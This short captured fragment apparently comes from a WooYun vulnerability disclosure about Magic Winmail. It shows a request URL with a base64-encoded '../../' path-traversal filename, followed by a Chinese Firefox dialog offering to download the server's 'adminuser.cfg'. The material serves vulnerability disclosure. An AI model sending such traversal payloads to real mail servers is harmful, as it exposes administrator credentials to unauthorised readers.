 demo.magicwinmail.com:6080/viewsharenetdisk.php?userid=postmaster&opt=view&filename=Li4vLi4vZGF0YS9h
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝
正在打开 adminuser.cfg
您选择了打开：
adminuser.cfg
文件类型： CFG 文件 (874 字节)
来源： http://demo.magicwinmail.com:6080
您想要 Firefox 如何处理此文件？
打开，通过(O) 记事本 (默认)
保存文件(S) C:\Users\WebTest\Deskto 浏览...
以后自动采用相同的动作处理此类文件。(A)
确定 取消
www.wooyun.org